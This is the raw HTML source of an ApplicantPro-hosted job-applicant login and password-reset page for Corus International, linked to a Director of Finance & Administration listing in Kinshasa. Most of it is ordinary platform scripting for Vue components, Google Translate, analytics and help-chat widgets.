

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corus.applicantpro.com/account/login.php?listing_id=2629767&i=0
body_size: 8257
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768907857"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768907857';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2ODkwNzg1NzVlNzA2NGM3NDFhN2Y5YTMxNDZmM2RmMjM0Y2RlNWI0NDJkMTYxYTA1YzFjNDJiYWQ0MDlmODNhMTQxMmIzNmI1ZTc0YjhiNDc0Zjk2ZGZkMjZkNjk5OTU3ZTY3ZmQ0N2ViYjU5OGU0";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2395","career_site_name":"Corus International","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1987","organization_name":"Corus International (formerly IMA World Health)","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2ODkwNzg1NzVlNzA2NGM3NDFhN2Y5YTMxNDZmM2RmMjM0Y2RlNWI0NDJkMTYxYTA1YzFjNDJiYWQ0MDlmODNhMTQxMmIzNmI1ZTc0YjhiNDc0Zjk2ZGZkMjZkNjk5OTU3ZTY3ZmQ0N2ViYjU5OGU0"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Corus International  Login - Corus International </title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Corus International  Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/corus/jobs/2629767/Kinshasa/Kinshasa/Director-of-Finance-amp-Administration" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2629767&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://corus.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://corus.applicantpro.com//account/login.php?listing_id=2629767&i=0";
					}
				}
			}
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3159617-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3159617-19');
</script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Corus International " src="/images/4/2395/20240326132329-Corus_headerNEW1.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="pull-right">
							<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'uk,ar,de,es,fr,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>						</div>
												<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Corus International  Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Corus International  Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2629767&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2629767" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODkwNzg1NzVlNzA2NGM3NDFhN2Y5YTMxNDZmM2RmMjM0Y2RlNWI0NDJkMTYxYTA1YzFjNDJiYWQ0MDlmODNhMTQxMmIzNmI1ZTc0YjhiNDc0Zjk2ZGZkMjZkNjk5OTU3ZTY3ZmQ0N2ViYjU5OGU0"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="89,56,297,286" href="https://corusinternational.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="920,43,1058,77" href="https://corusinternational.org/connect" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="28,359,250,472" href="https://corusinternational.org/projects/lwr" target="_self" alt="Lutheran World Relief" />
				<area style="cursor:pointer;" shape="rect" coords="271,359,468,478" href="https://corusinternational.org/projects/ima" target="_self" alt="IMA World Health - Corus World Health" />
				<area style="cursor:pointer;" shape="rect" coords="495,359,687,473" href="https://corusinternational.org/projects/charlie-goldsmith-associates" target="_self" alt="CGA Technologies" />
				<area style="cursor:pointer;" shape="rect" coords="716,363,913,468" href="https://corusinternational.org/projects/ground-up-investing" target="_self" alt="Ground UP Investing" />
				<area style="cursor:pointer;" shape="rect" coords="923,363,1076,469" href="https://corusinternational.org/projects/coffee" target="_self" alt="Farmers Market" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2395';
					var job = '2629767';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://corus.applicantpro.com/stats/" : "http://corus.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3892);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://corus.applicantpro.com/stats/piwik.php?idsite=3892" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
